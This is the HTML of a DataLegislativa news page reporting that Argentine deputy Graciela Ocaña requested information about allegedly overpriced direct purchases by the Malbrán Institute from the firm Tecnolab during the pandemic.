font-1">Tweet</span></span></a></div></div></div>		</div>
		<span id="progress" class=" no-ipl"></span>	</div>
</nav><!-- .main-navigation -->
<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">23 enero, 2026</li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
	</ul></div></div></div>			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-side hero-m sidebar-on sidebar-right post-103202 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados tag-graciela-ocana">
		<div class="hero-wrap clearfix hero-18 tipi-row content-bg no-par"><div class="hero"><img width="585" height="525" src="https://www.datalegislativa.com/wp-content/uploads/2020/05/xxxxxxx-585x525.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" /></div><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div class="meta meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Graciala Ocaña: Pedido de informes por compras en el Malbrán</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
				<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<p style="text-align: justify;">La diputada nacional de Juntos por el Cambio Graciela Ocaña presentó un nuevo pedido de informes para que el Gobierno brinde explicaciones sobre compras del Instituto Malbrán que benefician al laboratorio Tecnolab, aun cuando, según sostiene la legisladora &#8220;los precios adjudicados en las compras directas superan hasta diez veces a las de otras empresas&#8221;.</p>
<p style="text-align: justify;">Al respecto, Ocaña advirtió que “desde que comenzó la pandemia y hasta la actualidad, la firma Tecnolab es la que más contratos ha celebrado con el Estado por cifras millonarias y sin demasiados antecedentes que justifiquen tal situación” y agregó que “algo llamativo del proceso es que de 17 renglones específicos que solicitaban productos distintos, a la empresa Tecnolab le otorgaron 15”.</p>
<p style="text-align: justify;">Asimismo, la dirigente de Confianza Pública señaló que “para la adquisición de 25 termocicladores para identificación de bacterias y para 25 cabinas de Seguridad Biológica clase II tipo A2, lo que nos alerta son los plazos y los horarios de publicación de los pliegos y llamado a ofertas, ya que, salvo que las empresas tengan un aviso previo de la salida de la convocatoria, es fácticamente imposible que puedan prepararse con todos los requisitos cumplidos en menos de 72 horas”.</p>
<p style="text-align: justify;">En ese sentido, la legisladora nacional subrayó que el portal “Infobae” “publicó la nota titulada “¿Tiene suficientes reactivos para hacer análisis de COVID-19 el Instituto Malbrán? el día 18 de marzo antes de que la contratación fuera tan siquiera convocada. En ese entonces casualmente el sitio web ya tenía conocimiento de la empresa adjudicataria y el monto de la compra referida” y añadió que “esto podría hacernos entrever que la contratación estuvo definida y asignada con anterioridad a realizar el llamado y que el mismo se realizó por un mero formalismo”.</p>
<p style="text-align: justify;">Detallo que en un informe presentado en un programa de televisión se indicó indica que el titular del Instituto Malbrán, Pascual Fidelio, destinó más de 100 millones de pesos a la firma a través de seis adjudicaciones, todas contrataciones directas sin licitación para la compra de termocicladoras y test para detectar el virus Covid 19.</p>
<p style="text-align: justify;">Uno de los ejemplos más claros es el de la venta de 25 nucleótidos y nucleósidos y sondas Mod-6 Fam que obtuvo Tecnolab para el que presentó una oferta de 839.878 pesos, mientras que otra de las empresas competidoras ofertó por un producto similar la suma de 392.500 pesos.</p>
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Etiquetas</div><div class="block-elements"><a href="https://www.datalegislativa.com/tag/graciela-ocana/" rel="tag">graciela ocaña</a></div></div><div class="share-it share-it-21 share-it-text share-it-count-0 share-it-after"><div class="title">Compartir</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Facebook</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Graciala%20Oca%C3%B1a%3A%20Pedido%20de%20informes%20por%20compras%20en%20el%20Malbr%C3%A1n%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Twitter</span></span></a><a href="mailto:?body=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F" class="tipi-tip tipi-tip-move share-button share-button-em" rel="noopener nofollow" aria-label="Email" data-title="Email" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Email</span></span></a><a href="whatsapp://send?text=Graciala Ocaña: Pedido de informes por compras en el Malbrán – https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><span class="font-1">Whatsapp</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">		<div class="mask">
			<a href="https://www.datalegislativa.com/author/redaccion/">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>				<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
			</a>
		</div>
		<div class="meta">
			<div class="author-info-wrap">
				<div class="author-name font-1"><a href="https://www.datalegislativa.com/author/redaccion/">Redacción DataLegislativa</a>					<a href="http://datalegislativa.com" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Sitio web"><i class="tipi-i-external-link"></i></a>
				</div>
							</div>
			<div class="author-right-meta">
												<div class="icons">
														</div>
			</div>
		</div>
	</div>
	<div class="related-posts-wrap clearfix"><div id="block-wrap-35417" class="block-wrap-native block-wrap block-wrap-27 block-css-35417 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box ppl-m-3 ppl-s-3 clearfix" data-id="35417" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Relacionado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="35417" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="35417" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-27 tipi-flex"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108001 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-390x390.png" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Congreso Nacional de Argentina con titular sobre debate sindical en Diputados" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-390x390.png 390w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-300x300.png 300w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-100x100.png 100w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-770x770.png 770w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-500x500.png 500w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-293x293.png 293w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-585x585.png 585w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-900x900.png 900w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios.png 1024w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/">Diputados debate una reforma sindical: proponen limitar mandatos y eliminar aportes obligatorios</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107847 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-585x585.jpg 585w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/">Claudio Lozano, Adolfo Pérez Esquivel, Eduardo Barcesat, Alicia Castro, Carlos Rozanski, Hugo Godoy, Jorge Elbaum y Atilio Boron presentan denuncia contra los diputados y diputadas nacionales que votaron a favor de la ley Bases.</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107781 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-293x293.jpg 293w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/diputados/" class="cat">Diputados</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/">Osuna exige garantías para el financiamiento educativo</a></h3></div></div></div></article></div></div></div></div></div>	<div class="next-prev-posts clearfix next-prev__design-1">
		<div class="prev-block prev-next-block clearfix">				<div class="mask">
					<a href="https://www.datalegislativa.com/2020/06/01/santiago-roberto-el-gcba-paga-las-canastas-alimentarias-con-un-sobreprecio-excepcional/">
						<i class="tipi-i-long-left"></i>
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2020/06/swswwwwww-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/06/swswwwwww-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2020/06/swswwwwww-293x293.jpg 293w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2020/06/01/santiago-roberto-el-gcba-paga-las-canastas-alimentarias-con-un-sobreprecio-excepcional/" class="previous-title title">
						<span>Anterior</span>
						Santiago Roberto &#8220;El GCBA paga las canastas alimentarias con un sobreprecio excepcional&#8221;					</a>
				</div>
			</div>
				<div class="next-block prev-next-block clearfix">				<div class="mask">
					<i class="tipi-i-long-right"></i>
					<a href="https://www.datalegislativa.com/2020/06/03/gisela-marziotta-las-personas-con-discapacidad-son-doblemente-vulnerables-en-situaciones-de-violencia-de-genero/">
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2020/05/gisela-marziotta-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/05/gisela-marziotta-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2020/05/gisela-marziotta-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2020/05/gisela-marziotta-390x390.jpg 390w, https://www.datalegislativa.com/wp-content/uploads/2020/05/gisela-marziotta-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2020/06/03/gisela-marziotta-las-personas-con-discapacidad-son-doblemente-vulnerables-en-situaciones-de-violencia-de-genero/" class="next-title title">
						<span>Siguiente</span>
						Gisela Marziotta: “las personas con discapacidad son doblemente vulnerables en situaciones de violencia de género”					</a>
				</div>
			</div>
			</div>
<div class="comments__wrap comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-3 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-3 widgets-title-skin-4 widgets-skin-4 sidebar-bg-dark">
		<div class="background"></div>
		<div id="media_image-9" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="86" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg" class="image wp-image-105380  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-293x84.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_video-2" class="sidebar-widget zeen-widget clearfix widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-103202-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><source type="video/mp4" src="http://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><a href="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4">https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4</a></video></div></div><div id="media_image-2" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://www.periodistasparlamentarios.com.ar"><img width="300" height="200" src="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-300x200.png" class="image wp-image-100075  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-293x195.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-10" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://www.datalegislativa.com/2023/10/10/conoce-el-museo-del-senado/"><img width="281" height="300" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg" class="image wp-image-107435  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg 281w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-500x535.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-293x313.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado.jpg 564w" sizes="(max-width: 281px) 100vw, 281px" /></a></div><div id="custom_html-6" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><h3 class="widget-title title">DNU: Anuncio del paquete de medidas</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/zipaZoDnf6M?si=RTYF1dqp90iD7LCo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="media_image-8" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://leyesabiertas.hcdn.gob.ar/"><img width="350" height="350" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg" class="image wp-image-107436  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg 350w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-300x300.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-293x293.jpg 293w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-7" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://sconta.club/"><img width="300" height="190" src="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png" class="image wp-image-101668  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-293x186.png 293w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-5" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/hB4u7mCEgLA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="media_image-5" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="250" src="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg" class="image wp-image-101396  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro-293x244.jpg 293w" sizes="(max-width: 300px) 100vw, 300px" /></div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png 2x" width="777" height="265"></span><span class="logo-subtitle font-3">El Poder de la Democracia</span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c tipi-flex-wrap">
		<li  class="menu-icon menu-icon-style-3 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"><span class="menu-icon--text font-3">Facebook</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"><span class="menu-icon--text font-3">X</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"><span class="menu-icon--text font-3">Instagram</span></a></li><li class="menu-icon menu-icon-style-3 menu-icon-search"><a href="#" class="tipi-i-search modal-tr" data-title="Buscar" data-type="search"><span class="menu-icon--text font-3">Buscar</span></a></li>
				
	
		</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© DATA Legislativa</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li id="menu-item-100338" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-100338"><a href="https://www.datalegislativa.com/online/">Online</a></li>
<li id="menu-item-102809" class="menu-item menu-item-type-post_type menu-item-object-post dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-102809"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-652"><a href="https://www.datalegislativa.com/category/senado/">Senado</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-651"><a href="https://www.datalegislativa.com/category/diputados/">Diputados</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-650"><a href="https://www.datalegislativa.com/category/legislatura/">Legislatura</a></li>
<li id="menu-item-102808" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102808"><a href="https://www.datalegislativa.com/category/provincias/">Provincias</a></li>
<li id="menu-item-100065" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100065"><a href="https://www.datalegislativa.com/category/politica/">Política</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-653"><a href="https://www.datalegislativa.com/medios/">Asociados</a></li>
<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-654"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="tipi-xl-0 menu-icon menu-icon-style-2 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Graciala Ocaña: Pedido de informes por compras en el Malbrán - https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
